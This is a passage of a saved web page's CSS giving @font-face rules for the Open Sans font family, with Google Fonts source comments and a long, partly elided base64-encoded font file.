'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Xdc1UAw.woff2*\/ url() format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: italic;\n  font-weight: 400;\n  src: local('Open Sans Italic'), local('OpenSans-Italic'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem6YaGs126MiZpBA-UFUK0Zdc0.woff2*\/ url() format('woff2');\n  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;\n}\n\/* cyrillic-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 300;\n  src: local('Open Sans Light'), local('OpenSans-Light'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN_r8OX-hpOqc.woff2*\/ url(data:font\/woff2;base64,[base64]\/akCEkcg+V3DLXOWJwrj7hgDGtWXn7Xf\/X48Y4x+Kb4fAMKYaWfiE4RbNC+U3KnCuDx0UyLjj1Un9AW+vq\/FbznUZcPlq231dBnv9+fBVFF\/Mp9\/W+l6yM09kkuxBO\/abP8t4uUOBGFmhqlYkrNqLlQk1zPU87Ek4PBm3s94iiygPu7H6z\/W2nVj\/hx3D8yIiNPyZLTJVe5u+Z5jsvIhWS15DnooG7AZgDbBmwXwAZsG8C90QnQvkZs57+5\/L9wBUREuChF6VIVZ3C4iTOkYZoy7ZkpnhMmr5a2f4tlkl9aXeze+du\/+u8vVtGpZEPnSp3GAOFbTpcQe5jedD4AqiFpgJ\/Xc2zGTeQ5m9xkTB2GbcbC5DM1s3jbMEzURJ7qc04chyuR56pwLl2UOlxyGe7H\/+oqJQ152XNAOvh+\/zwHQBqQd+Z5CaQL2QtUbRVAd7mnvVRt3ndw9oIt1umQyqRdCGJtzQ6iUiFnQlY5RP1ViSa3X1uQRaEGev+n238zmQS5dyYhj5VStHIpTSM8Vb7oQrgN5HUJnC0acatUIsja8247YA6uLg8813yf9Ko5SrzFb5vD\/l5VqwUIQoYzeVGXrYvSRXnmpt+QK99V5VUf7wP4wAcDSNAWCck+iJRHaQMJJ1ncQADUDEXL9u6lFEU6SXIYhY3c7HA5dSmnomg2Vdflur2uPZ5\/f5dt92y\/vBCLsSlshChpQU4SUVOyZaiKZB1Iiuug291luKoNbVe0N0iIEaie\/NsQXcZOf8xWClnAEdugADdLiw0L+hWleVXDb\/[base64]\/EfgBojnpiv0GVcYq2xe5EN8Y+iZ7G57wMJp014oDCfgyiN36jcCj96csQN9MLMzOA9H0gWd3eWSMFZ5Tg\/3sfBMF9nce+rUtxpvHdvmsrw8X4OF1dGcUfHwPf69\/bU99lStE7K3l4v9t7QuKJpkII1ShFjWm7pQ\/0gbXWa3mNUUKQAg0Wa9hu5xqYMpNoNYykPzIyq45pJajmKQf34S67y6UmAn3TQujyh5PGZd66lQX6lxs1i7WFHUgEQRMWDARWgfOj5z+nk9Y9lOd9vU1sLvdCN8t7+zytj4rpJG7m\/OR9PtvipL59Zpg38CuDsn06XaKJrzzdkkFg78EODWKr1GRNqnegcpMqSViXfsZsC\/Kzn7vHXZ8tJGf6l3ApfdpQIW0f3xW0c29S9QydwtaRfvmXA+HhepnOYkvTGcId8RSripjrZ4RTKfQR3H+MeIL\/\/pPJp0wZTUgNI9EkPmWCNV9GGCXOGWmInM447e5kCwg+ury\/323q74DYhCGe2s+TLUnRY0t+ssZvW+3zo6mYdk8+VVQgwgjW0qC4Nn2AwU09qKKNaQLDwajSpLKRk0Fgif6trmILfg9lk+aNgTryHaYunLEkksKmzxfsnW3KCIV0gsEaEk8bR8Wwo\/X1OqmtlLIFgnSjbQz0jR39LwN0u6pw64JFDwMVnBSoVKNyRVcdi4q1F9P5aWRLz5l\/pcv1VXfBLfy0LlywPrpSJ5D\/\/NoByhbg7qL2GV\/onzGkWvZKlTZat84vXmhKpMnLXG+15znoAm7SHmw0MEiW0+vTppZcc0Pa0ySWLM4Idd21LNDO2UAKIKciT7nNruz8kF8F+e4VdpXZFn7evqahQk0unVl66FgilwiSFTAyIGWJpxbNsqVTRhJO\/[base64]\/i8U8nmk4Q3PBGjnyR5ON6FSnrxls+4zBoxnzjuCimTRsfjyNEgxwKiBghnQAgJg2BQHPtnJbVXOZXszDc26xy9lPkydwFhQRnxdXQ0lWBIsxVYEtBj0uw2syZ1abSvWWlKd6VL8YEDLnudo7NO4TzlgPZ+\/28wGeYTJuyu7yLC+PSCQ2SykrdMUs9\/TsQ9PJMhxR7RNoOM+d1QfWMN6yWBqWfMXxql37E9vf+tk+EuHnEE4c7zMSOkXORbmfenG5QX3YKAo8CD4IlJkKosQ+\/hPUjLLNCeJOUP8pE6BPcOgL6fx\/G8uwZ86c8389twujeztQjsrODhtir4FvE\/ztS\/2DhOqkcKhPEAsC\/7jjwnd7SzpYfHcszkOcRzmsxj63jMkYJ+UVGKb8LVAskoC2zIJB75dHaMAQASAExsp+YbiCVhayQrpsctX+f5UDAYI2UvAXPcLJlqmMXIWYME8Io8fwvLHs4oc+NB3DbG0WH70S1u5Oa3kUpyK8XcvH0Dsr1vhbo9pijw9NHXTPB\/WAd3jCD\/D6Qeuo9TiGMPet73+Fhs+lpd+2dtPY90PXxQRtYtLa6AHTxxzJzYTSlFPa74aho9q3gWIO1TjsPzv\/OYSUsdYwLUvrj\/[base64]\/MwbRtnTgOxvS8M1LXApcajeNq70A08dRoe1cE4BRTOsS2t\/Z+MPJ4apQO4deo6Xq7ilLDQdtARnMWOD02YrwBWKvZbGKQuXj3PeANJFYz\/BOs0UFe820CCLPJapaydgGQCoC0C\/irC3p7W7v8HFK9U72Cywu3hPqFex7V12NDBWIP6Bq7Xe\/IwqDJJsNQAE4y6X+59UMEhLEHRb0KZNENpIhYxGmhA1FVPk2RtGXVt6TsNZZxPmzfBz5ncyhpQ+3E69rRwlyJL4uLNsH809gVqfnYkOkOJmBuglXXNs7BXy\/4HzQHLhH0WDhpO8noNWjidjmOHMTlhi9R+JDDsO0CqSFNMairestFJyhKKZJk3LgJHjgW5z0Hd3ZrNKoOOWG9C6kCoq9GB6jFWEA0z88uoqfwAd+ddzg8GzFnMTDuS+jGvAzoYsNa381oqy7yno8ipOQEaCKgB1eLwj0QQI3UWplWvwE\/oMwirp2CWXWyyYpqtpc+6g3GYyDJAU6N4n1ODyRzz\/A0eVNaL2KWjuWRmVlLmMpVjdc0HTHFiNq1jjbvey2+XK2JRTIVzTkPnOqCNsZ\/vkMs+jUU99xnkOd+Uno9uR+ZxTN1mtq7lxfxzp6kzPkL\/1T9Q4lveiXs6mNv2Y5f1VDqssLe6R0k0P9zJscEeRbu16nB\/nKJrfmmlKbWfkWWW+hubTeh1KJWazZkbH6oYs64ic5ORi8Sp0hyI6cBzPwObQ4j6hIOBi0\/l9fEu4fs9dC6Lbteji1aiW3Wpm6B5\/Yz3+E8VjqRP7b4zDWZD3hmZk6YjKsbFOqIyQF0\/ORrnfpryHmmPMfoaTULtxOE577z66au881VWXZxJz\/tZ+xtjMNZ1pkiDPwpUybcQZFCXxgp7wMK+i6lW+3Hxg9OYAx48POR50N29yJTb+ZUN6ePdoYNYrKOxn+m59Vt3teZNLvjzDy2umZ9ZmJA6v6J67iuMv2Dtz0E+PZzRlxTn\/o86YeXoH67QnQDQHxMQX\/GXP36ZtV2WZYZO0rPBPBfMEWum8XL01aOPjZWK+QCHKq33IWcmDuR+66xDRWec42en6V0s85pngMbz6kWw7MHMa12sPuIYR2UZ8xBK20niPOxFKZgnWos1mPRG56GjZhp7gUiBAjzB6MUPbEkjzOZy6Sh\/5XW2fBQBFZZ1hZfYGJvUY83d5Xt+Xw8BHN4JuCnTgNDFToLpIx6dQ2zKKGFOH0TsCAzgaNjMJNPyJ0EI67eImXq3tTVgHSzlca0p3JeRowNVS\/[base64]\/7VXZvZ63j9aJKiDwSqTJAsIXwn7sChmW62\/pLaSdhSx1laXDlYtr7YQJtHHGPWZJZvQ6SpYxeqiFYaYxAd6EQiEiQkM0qoOdc4pF5yBArX8Ijih4Kacw4A\/coT6DkA3wfB\/6FHv9ExbLNDYJuqq7WQadS7Ht62xlY920F2SjcGUaL6AD3Pu1uzNYRAdRzj9g+LmgL1cfk+jgfh\/ZntWQWRDb4vC0qmA9IV+O3lqG8oHynQJlEqeseITfdPJqAyQ2f+r\/[base64]\/KJPEDOzaT7ecVmus+Xqg\/Z3SSnriwBqSWnmFy\/JCtn1Qo5XToJRLQeoJgyUmQxLKEKUx2OUwcVGlgKMiEww\/imaxa6zRDnQSktnSJU\/gFqlTrKlE0GwMbzuOn1D5d5GbnnDCkmEqQIPWkyrV63KKI4\/zCqkl1ik6wl\/5VJB0\/kI8WlIsLOzakaHlFXGD3fg7yK+DyPHpbQ5PzbtBhMBQCkYCkZGg2MhGyodlQIMBpi\/xvAnpBkVKsURFpFkgoSFxkE6wgg8Si9cyMbTLBkdxuUPxKeZapdJehDVaiwVQoEnS34I1hYk146d2DeKkNwTBm6Tn1AsX\/1nfnhXcw4\/rO1uhrsBzomOs5fpYNuSonQs+e80JBzqb9ids4p1BoItWJ0qW74R5Lqnhg7F9Nw9VPtVhENdosOsbXctaPBbj+5\/\/gozeTKQZrRR10JyLQu47RpE6Mp9TQh\/MpqVGSLnW3k14xoRoONXXgT6XK0qwpAYRrB7m4aAVCIVrCJ1ap1VS9RJ7UII7DUaa5MtyBpDsIC+UNARs94X+NB2Oi29B2Ib0deV01bbzA69Erw6OTY6dkHTwkj83Pj8edlXso9zioEc5MDeapbMoYyCsoWH2sLbbTCaqz487d\/bq7c\/n26Jd8himdnhMaHZAyG4nhQSF52OUsCqualOQATn97c+LALrvXOdD18YuLPxzu8U4OPfir\/c3TFI0H1AwwlI\/2\/8+Kl1Z2vAxQl1269uxhdszveLCIy6kDKTCl1nb+jeKXnfN9DIq5JX07S7EX9YmWq5DE5ZbKx\/p8Fphe6PrM9NTWzvb4x92tq6spPkwJ8FcvXRMRCTQsZ\/7+KvFcn7ZNrOy0+DkNxIXSAgzh7qrUHJ2hpzE4dIrR6o+cJAJ7Y3NCD\/y90YgolbksvP5dKMnlzWsjgmXoyPFN5xK87Jn5zhNQxNWNuDFd6LWd\/52B\/w4E\/439l5iG+HTldlS2dwejQc8HDEOz9xIfvT92Hvwq4eSsqNLQrwSIiMm5EOCtFHLs8Nx5\/RmZJ7k5WIZid7HR1GqndGHXuwKNilVCMeZC5phJ6a50oCumvUN57PSPBJ1DxxD8SUE7gLELTQFr2c3Dt+dajT7vawLZdn7YePV8DX8iWlN6F8DwoAGqO9eUmC85ndlEKEEL76L2Uszc2ehvXf+2RfewxVna7Y5LZqQOg0cHN2I66KkHscz4Btj4qEpD5NaXX0m\/zNVZQ7UyPDdk0pIe80hJrSWKnXB5ci4VcXf54Gy4BmScmb9L+UUC+OgPOkK8WBM6KPpWzX74CX3FellM8Wpg6Vl6G7KN9XWt9x9f+UD7D8oktc\/71UOf+9Y71RebGw+sHm\/NOtbYmnfaIp7jQ\/toOuf3+qj\/8xzTrHCjzCeoIUeFJQKbZ04fgZ2GOGDXQSlU101ebF4pm+oI2YQkeBWgOJRvxDTDAI\/yka7RwR1O0Q6QtWIGH2ZllOJdaUCzg\/K0nU2fseU5yrZkXDfpdX4DOkbdLgBKQadBXpQzx958Ld278Wnzb9rhmk4BE6d+aHujvO1+\/KN8RYZjUrcUgzMwkso96C59cQP00wHa+cPtjgx3jsN2sAiZQvgaUIa2ubmPubZyG5SjdV8x+rPjXquCLkTHH+ItRwR+zh6rZ9xUpxQLjm7Hl3PyASrS\/ATpwmNo\/cbK55Pxle2iWtrAqoW1leCZuxKSIDdq0GoRu689NE3XFd7cBAcp4rArklknwWik2Rl7qnv13dBHWQuRgE6rKsqtZ44QYyioby5ZmUy55JR85Ptyf5ayZFlFg2fFoaL4byza5Ra5tS89IKGMOTGqwsCwaVzWqSzstKt+ha2brt+T9BDpfaebWjcm4g3uQ9IwjhoQ\/ZL0y8ln2ePTLxdaOUngzXUEo6JeUGBe9M46upqnXSx4Aadvgb2Hg5Mwi3+tyELK9lYdl6G+aReNQKQjiw81cepJ856+kTjOqgzTZ4YBZ0n\/ye0QhvwoX\/VKRngZm0URUpIZ1fE9zKPIq\/iU35It8ric6UH0khKeZhuXf9TQSDLGE6lMC+pu0Bm6Cdz2bB6Dj46ObFEbSk5+Pn3KJkt+fBLiD7hshG0G6\/0heuXHt\/5X3bSUBCI65\/u2LR\/q7rzY9g0dq4LF1gXXZBTVxWK5d\/fgi8MUmS+m0qG5fZlpCJfMIM1w9ScLZVlURxpCHOJjRkqxq0ZINs0wqqnuhZ2xY2aNhnyaoYF5vEOg+hWof\/kdKQplKbCx7kaPyZidk0f1pLQwyLKRyN2bizgOli750iuTDha+nW3IdouaaEBFOKRNXJ1gTF1HjScaYc7ZGhudSLZuV9gXOhj1Axn7TD6N5alikA5b7yrf676zvdbe\/8ZAh2MTfHqk6xtlQzQCrElxI8cLJBdbChM2dJLs7y1mzpDXq2B2KFIsHlnlZaP0QXc5XPYDtysEi0VjOimqJGkutYFUVXFHE5fY6E5x5ynyKEmkiY6CaNKtirv\/[base64]\/Q5MG94WAhMQ\/Dackot5XBKxO\/diJc\/KQB+m1wSOfokfbLf0\/qKXXCqgiUprmgBFiCDLXAz0BwK17VN2BaKXJfd1Zmxkz+Y\/g7+HRps\/kZ2zTuZn49gAXzJB07pkwOfYUV5EUk54Y2GlgcHtC25\/sRbplSun6xTtUbbvDMl6u5WF6uTEkJzsqIShX796BqQm4g7LkEr0rK\/JUN+O2Rg4jP4zfO7r+r3qGY5erhBFgzPe\/BgyV9SDqgtxE7QPIx3K6ilsWMHxXMqI6olAsEE7piutuAJif\/3Wjy4qOEBlbG0t1upuGtpK6zrW4nn+sC19WwobrJG9T19ZGZ95DHX6Xuz36We31q4PJj+YcfFa\/OPKCSB\/i2D1xz7Jo10IYM\/UfTQg32fMgWKsu8L+DDqCr2Iq2RgSXZdEd0WfVr4bGgxorvGY0gKLqI+jY3FZWAF29j9uhco19DWuKYRulJUoYWDbluV1YZTk2KatbVvCinRiV1y3qvy0z3n4Jfb3729\/b8RHm1+Znqa4MCj14evqFKgzYBX+FzPJ3STw61genxTv5e+oOVYuU+xCTOsTU4umkVi6lV11bzI\/t1\/HYhMXVeHs41akg1vN+2Gl5dG1Pt3+ip\/SPoNVKJRluI1C3kV39dnW\/k18jKUBQtkfYC+ZsU4GOg\/\/Gp\/mWkCpGEVyWcR64Yv\/3wxOASUr4jhapMvoJ8ZOhs83bm4JeGIsRo5TVrd3+7fDn0g3OLtpqXD07NqwXR9Tmgl8zYt8ev0YFHj0vMzBMu3ugEtdMsXh\/1nyWbzJ6zTWa2BnNBEOmcb4jXnLWd09JN1auCIRg4eHK+jbdmsK63gqHzFhkWAePzU0C7mN1F9mlWqbk2lwxj62U\/foFUmgL+79+bKO5uoecGmpHLqn++fT+5eVgoaCH0Tjw8uvl+q+hXjn+gmU5ooIWYf6AsSHIS\/krvYaHEj0shIHdkjlMhwRGlOWtzbbdumuzN5afm2bQ64xVQch+y\/WT\/B7Q37KQ0gjYIx6TdcEqDO6bddEiD0wYRkMOnPMUuRX6z\/QjaoHyttJuOolj5x5xm3z4HEk0A0p+mWx6CJLR7857qBwnKhPNn0DqHSPFR9eU8Mv+joKOMaMdZe\/jN\/FvkH0IDLY6JrcZN\/KpMvt9nN2XmazN5hUoLD6U5jFv4VZvc3Ad\/1o38Wslf+2zZGrn20\/0yip+2Xf3++k\/2j8L4Kb18ced09u7Hwul7vJO7H0yOk3Vs\/N+NsBQ\/m7yynmj61vJH+fGLqXOX3fvT2h+1C68GG\/fk3HuvVvLOjw7uGcU1Nl7pGxe5h0Xh832BT7azd\/e0jifLPZqNTuZAo6R\/KtzPtzSdzedFpXB15Dd1Otne3sPTJnJHOpyzPLCoe+kxgVNdJm5DU2\/4JDssX51DgwdJF+jhjXfeA5iY48018qX3XVSXcUfQJNnxlWKm1MP9XWa9tOHjWVp9WwzVOEe8SX7lmKnoV+ieHzfvJ1Nu+\/Qeb0BRiokXCeI\/+bId+1Rvl6Jy1ZXy1sy2zP+8D+HfhRHetqh4rK\/pVBChtz0uR1V9GjpuSi+ovZNWnAwgwb98iZTTWjtKdzbT5SfwI6ckCwbv5NM1NAVoS9tou396STLmesCj7ZccZjVNHvx7SU9Izxq4djTkaJD59p8Ld27+errVzw23nDvXPdh\/qe7x7mjlVjgziElAI7ubv3qmI6gDxv73dPJtTvG47yqFSefiHLOO4B3Kz3L0tj2P8oDXenI2fTtuF4WppfUR7IpPBRrR1qccWzi09DV6r+rflLMyO4Kl\/OjdbAmoeYjKAWjS6M+V13pq2MHGrCMEh5zBcJusMDrBLZzG2xWeyMmBrkVcGL\/7Xu\/\/44ugarD0ScbJw+DhHkbPhD7jLN4+eAvZnggkbrO3+4H+TwW+noQwY4GSopFwE93VZjjrKRf+q0Fkwy12Krh8z1JJBo2CJTA0xj5\/YhEd2FuW5VFa3N+SplqyBYYnqwAXTlLL9L1Nv9a+LPy8xQo1kGBjG7DxwcYGjYwFtsg+RqiIgs4v2MDdxAWWCAOf+6N8JBgFqXVDUKrSVwbpNTSD3729bqFLAAHBBo8Vv5a\/fD+t5iJgJY2MuU25iT6H8\/6eLQPGeuvo+9nAztf\/rjniOk67AWvKxuKawSujd8vMvN4BHAorLtwlQUptu\/sceG6bsf1MwFqjVEqe3MPT2U2TPEHpmGfPFwFFH6FmELPY2YMLdxMzO9HjvSXsnx0BQckS9JC6AR\/mkA5zd0OhAo89d2fTclYry+J+v8UC\/UpeNIeRscASiSMAsqsNVPIoyi3Y1YlV1kZm8lPNhE\/A2dggdnovAoAAPNJFQ8TBQ4DnFmvNUHt4okkjpIN+73iyRuIVRHeL4YyXIv1no8iGW+aUd+mxhTJE3XA7jaFBdr\/PitIK3P4fpYcXUZPtNpEIF19a9XN9szPSVwvG2vhA+1raGBd+5fDpTp+yMDounsSJ2hcbu8ntONt4\/4zJqY6gVQGhzrTYX0srhrQr6Z82Jx0axIghd5QfG7Se+nFOoW\/4JCzud892aunSNcbapRJirbZw+FOO\/yDJk2oXcza\/2rcu9PiuB4R8ETl0WNu4WJP+b4\/ct3YPg76oReBV3A6N\/n5bzXgwJSr0hwy2\/[base64]\/QWc03cKMbfaAyM3jbo28tKD5PHN\/lA2B3Xb97xRQg0RfagiqyegEKmRTtcAJsazVrU6O\/ovr4as1\/gK+oR+Ox7h\/ToDgp8eztx2fP2vOcqgYqDvpkKSdoc9H6L0DLbiGH06OncLG0yJHz\/ttVtqXUg1pvCkfZxZvqEQS7e8hDe+gEXF0kaIFRcTUz0WSMaIvQzAnvdR86VyG6ULIs2VmF9EHRRQl9zWzNgWn7We0dTFdSKg+anj60OYWj7FzQAFFf\/wOZHb9p03P2ofzdg9siQvYLGs2OrWKPqN4+YSTY3hOxuXeR99QlNx\/nZkouORAGwyjX3p88fFx0YjLSagv0wOAUgf\/LVedNnHrjkakaFL1Tqz7CZHs3G8tWklEUb6zr6aspjcdunyjOyY9w4bwDjX3q2j6\/[base64]\/7cgrMTiF5fvS9wvXWYMSpy6qIlAR3jH5sHkTnhZKnPHLO+LWju25pyGDh0KF06JPKmourcjoDBclnNz5cCm9CCEwjwo326cDURvGC4qWeM4ceu8PPu1B2n7UO5tHVBcSS7D\/dQcLZmKd3No51tH3rebUfcHD8wExhkjwmDXbILD5pEa+vZ9Tdq8OB4WZHUBEn7j05PbQyvJkbsO32Dl2+PZBlKSkHl8n9Y1qfcXabvcAWgdY7OdgCAFnNWmCJ2NZych74gL6Z3\/mR0yJcWqIuG7Nz94n9cVO02ZlBM38Ph2FFMr3z08d4+RiZz1X3N2QPwP+SDYMrmiKTLqFWbn1\/2ZpY84aM76L2DOsI8tLLdF5nXnlJ8nsxBhX2jEdR4DPTIEyWfOqFzhR5a1q9R9ODce9W\/Vu\/nt688\/fCX+MIzcULdf390wO3LF37qgvP7129r7cKu1AG7rFWTstobV7mbZyauDHwPvpE1onAzdkp\/87j\/b113V176Wh8SPLBaMeYEeGvOHbGePbRCmFBUzeRRT0\/Onv0j9e30IRn34aHP6QPd69+VP7a\/jpwfO4K88q1W90t+cdaKnjjbkldnGmPBT4g5l9ZvnqktmOyQQd6HN06Indk50h6+d7sjMbWVXDj3Ojc4YtjV2D3oIPX26NLVeuB5NpmHju6SJAl3kdEB9L6B8zoAyebyyNZOTEa0ORd\/PQEETzWMSncOvq9bd4u5bHZ\/rQqL0qNapVCYgkj2H2KWds+0aILPW7QONDhbPufx9aO9f0v7wwerJd8BhtHdh7VfBBnw8cB18nWYRYkLjuwDyqssIPX3QzQzrwCzqIktZ9QPwZapqUP9+ZHzdrZ4zyskwnEIB1LINPpSHb13m3TZXDj1JkbA2cGZ2\/inEUiS4mkwroDNBb13NDcAKsRZGnXA101F5L0r0VgdFKr7hlqaeMojentWY3l23qv2886fePYqZH5+SBLQ8FYsn7XTavNq6wbtv9liHc00VjU8yOzA2Ojszfrm+FsLK2OwSqUTvP8yrqw6mNfTQUHTj0D101DUEbRtBLzFkwDWv+Jk3G07Lc3KgYHXPsMVvE\/v\/3zSdrACDZcswNecWbhEE43rNXrzFupny9fvvm+WFAudgUDAFOfufakN7e59rP5MrhxdvLaobMnZm4tumBebMXF7ZH4ZEtkl+tvgezGBD6AcZH9IiRBNHQvulT5fKJd+FTcmwOX28vq\/2lbOcyc2fp99GDbctfdj6Oh3H3+MlD1uzNN83OTutAB5OCwP+6RXc5JQOiZWrOoXssTFeMdcBa6yoY85oXKwKm\/XPQpajllTVYu92+niv8fqJjTGLnZv0BV4dcvX59kX4\/Ifel1YVwW4DwagrCJN8pCEbOLR2GSzeABZdNql6E+KDuvySnlD\/[base64]\/REtk6DsU0ItFuFT+DXkNmSzemarhXsxDq6goFvtdoQzMA71ehzkR9eimJhlAu+1BACtqijMr6nFUlgD+aAsx+iVaRVtYdSVAKMTeZGexy0XISX0dZrajxvZuGNCd9G9F5yywt2JY7Adr68SnhvJj0Vvqf3S4lekkASIJ66cWdhb7k7oIE7o4SFM0nwWfiqDFH\/tBjNYKtLqgRaD\/[base64]\/aERH2+3kzZq74GJDQwt03KBwC9xhCg9byRctyOZMDO\/xgSi8i+ppkWUI0deig\/JnK0BkPGAaYoe33Stmx6+y9I0ICDa5BX\/08c5ovEjOjQApsjvrSaDTbyXtE2+F+N\/kLmg4T9zhNoFS7cOZT+SbNRF2\/m+fFDX0uYz7DsQ3T7BrLYHISpO3EMovJAKVavyitkkOxo0L8y9C0SUKCWgJmDc\/4n78k+Wtzkq6161xKzICQEljIRbbexStyzKNzTGV8lzNTstiq6pVClrzEgl9pxqma6hfFzUv4fSs33eRhvBO\/PpakdVP3Dwn1sqFy2cLXbY0ioV9bl\/Cv7V8Lvz6W\/KXY9sZc1D5+lB+VwhLBrHUcRW8SKiFR4hJRqbn3xXGUAnCy4VLwnHQ+MTU3MUQUwsRO1BLE952BZ9wzVtNY28kRgPWjVUyN115XzAHDO0TWkkbm1zq2BIV3l3\/jZdw2bIPsIHTDTnKrDv\/gk5fwB\/[base64]\/wv\/ARIcADuEUA3Q33T\/[base64]\/dEnxA+T9EtB5DNalu3G8vQtfv5b2jyliuUK0K+oZ9WVfzKpLlE\/yRC+DKeCWqlUuyLA6tlApVng\/yg9cTVlyMZA\/2Hm6t0qRa7C1vCvYdZOTM6QoaPGTZO6UBpXYhZtPXrA2TQV592\/y78PcBQ9AGPWpDDByjt1SGd9qPz0HmTCrrGCpzGy5MMN8IwWtfc\/YExF25VskGHJzjKDeo0lAvJs2xFqWTcx61L5PcrZMPktkKdPYp+RxQ7UxfOlbXn7qXlndnT\/E7zIgWzZxFz+k2TBnNdTGmzB5En0rfJr9bjQhduOj\/vN+hf+h+6P6pk12XKhFXDlObaglAHkVVIb2T3VWUt+xJmx33O37vthIZPYxM07iXoxWv7xoW3xlopyKB4RhjA8rQMCyhrkqE6ViWs1VZEGg2zUGGuwHdwLUUaQ0\/ZRG2oZOOI667JciKphWDIiQ\/hXRUVk4EdFF39Et6TYW6bgp1RSYM2zTtsjKFe1XcOq5ppxd1QQ2I0OuTUfRwKKprmlYhryLLowcx4neusVWREXBFl1Sh6\/p1QYWW5BE2DH0\/VN5n1SbVv0KJdDiA9tvRIig+EfRdMgxr1yErjmGYZf5JZPbpOEL86uhlRYaO49UFBZpyn7Bg4HlBWXmC4DJ2r\/ni7c8np0Q0Aj7dtADdsSK8carBxlts4Lai7CUazoviwk5VTNlQFvMpGcVxtF2lcRGTwtn3TQw5GP009fk83anmNb21Vel9803s1kBPE\/+RmBb6hyx4GEkCGt4lDkxOcuekfS4InWKTpNkBPjXMdsr4gVAQDSxydzafz8pKmNtzkoPzec7lq\/MK5ASLuSDLvbKSc3uazE0l06GaoKiJkiz4IdoEyh3\/TDWQqIIAFFGkaaD3FHGrEpRCuU15zFoDXznI2hqn8U2P5OmGG0g0UUUiQAwDDF1FZSWotlqoC7VmQ3Ow4foghedHwG\/filxnaIrjGE3laAbSUnQq+2DiyUUCyzB3WSQJBVAUoamEwJey4n0KyKDIrnDv6g\/E2adCkBw\/fsChGU1HY8PQHLerSaBJA1pzB9T7VCNxNCFIlQLWuwmTnSrUyR8cqZDKlTeYLzZk+E7VadcNLdBpQOMRDgddXWXUrYqCTNtP9QmIj48g8EWpO8dxbOJuL2RLLO9N1d2ARoi\/VcRBHJjdUvHcQDjNjrf\/p3LO7svx4tLY8y4N8szHwGKlcFeOqgsXzoKFuHAwZP+0mGwfroOJOCERnITNlXBluzIdCNphjQYO2K66DsowpHzio3rin2679ZbsDxnKU+tAgkvSvn9p34RH5aYeIQpQnOJGo\/HG5j53eLB\/5u9kWe6OQUqAVEy\/SyH7fEHYJUS4O2XjZZdlpML2VotNZeWxWeuQnVk1JBWgoyK1xD8k+VD\/dNAnvn3X3zBntPAsXpEkBCDNNGIX4ryhL7TF1soEofGEYm38wlLJVyA3mRqn4zS58iY1uTVubVeDBa9AB9f5Nsv+mWTWxw204lLYfMkbCPhda2AOYqctdf2AZixoyh3A913TCZhkmB\/VEW37Jm16ql4z4xP8ImJKO15sdOTyEzhwpBpm\/lIaajhPbq3wroqgbgJ0ceHOr1RFcm4TTqNYQ3cWsoI3aqCHddgQxNyJwOrtcAjPfWCcCxNSUa2vgJ0imXV0NngGz\/8cc0pcudT\/puSFS+Cg9V3SCeG5AC6Y60TeNTcOwJmq1t+0PYCV\/iPJRr1gnZTjAKB5lBD8TQukvX8keZWh59e4+9L6DXzf2gBNmlm\/cNrj4LbqSI\/dPr+0O4NJOr79EZBHYNs7TLPT68fjyZm3s390231CpccipkEdjn9y4zdTgaVyjK1RFeBHjoLhvafr3vsgwL4rihGmhDs31px6Z3GiLM8u8IML\/CCGbFYbtV\/le8AUaT8ki4HssIqZZH9tpObpg9tRFSMpNTvg\/yGd9vSvvnco5pv6BEHXeUFzfJW7huNFwyTN1sWTvatO8tcFWTWma6t+\/Dpt5bKxGjNMvGrIuUXXuRoH0lTKjPSj9t5Iyd9R\/+oxDZ+wMI4O0+is9UaGoDuAok0ZD3K7t34Yfxy58f+ScIvj2n8RMciKpbgt6GtYC8tA3vu\/X\/4Dk3sWr6Q8dfLe2lejrcJA8FACJKl0qqu62y8\/1B8rp3qo3GIdM36pbxSQnHzDXYoVQdizgnHRyyuZ6x9TEyqHtRZmUuzSbBlnbRTnTrjT\/sn9r+NDW91FYNlHL8f1lmM8I0cpiJ0sYEoixzI7\/kmwg2AkXmv\/KHBJZQhi3EFSqXf3lXZVZ1Cq0jcl6gTknAfhq7jb9xSkRxVsKzsi+44o+BJ2dkdACZg5tiBoeSBWWW9\/M6y327Ds9qpfD90paG1M16\/i6VMdEuyX3b2GqRkPyZJZ0\/1MyjBdQhpgjRTLgbkklSyzD1gQQnKpg6CE2ugrIPNa55Gj5WQZZIy7jHvXBbZ\/P0cMOK6UBqGtoCStsxec3MH9ab5tiITOBd0CuwjE6qqJeovLsjJLq7jby\/[base64]\/5KABTHMZUsxV7MCmELBxLHZStC8qERjaVUFWLKtelxiNl1onrdoF1u63oOnqjmbuzF+xHoh8jACSGBSx2TypS4QyEDMlmMvjG69wBxUVXiPejWEJjyzWdYP0UZONcOSOimhascXV8dNRVe1x\/[base64]\/HIFfhGYFXadH6ncT7K06GJ+oviZy9GWwug2e8hO3+BRvPwzrzSDouAUKMHUQ1RK35P3KSKNWxEf6MzxatU6Po2PU79fhB3Z75p\/oyZ49YbFsz8aLqKH+l+VfPH1R1uteh0zbGcGXLHesibx96kyAFFI7EQNuXquDqztK0QC5Fi5bDhXXoLTtkRuzWrBK86Fk37tTDVEKw0D1PiJSMoAtCOIrmFzPmIJGJrYgJu+00WXGhaTzgyIrTOTjbYBRbXLJayMF48AFax5CCtDBtSDe\/ArzthUtfWp9wSIECUxqJ7ucsKrEjBlun1Bo5VNeCIsGuVdojUHwUeZOkN1YTPEikeKeO5\/ykxW0ZYUgojBk+xkbalbBmHxjjOwDfsXxa+FkI6yuXMtrIscG5wecJy3yWKs4q5XMSNUxsvQ2KNpFSjUyBsmD8rgu39F\/U9+rH9SP6p+UInVQ3KJSzJR+LJi5yLLAJo9XkRDRcfBe0l3+FlcXbeg4o0qpLqXIpjhVXJdaE3UNVFaSv8QioDJO4SybPGst+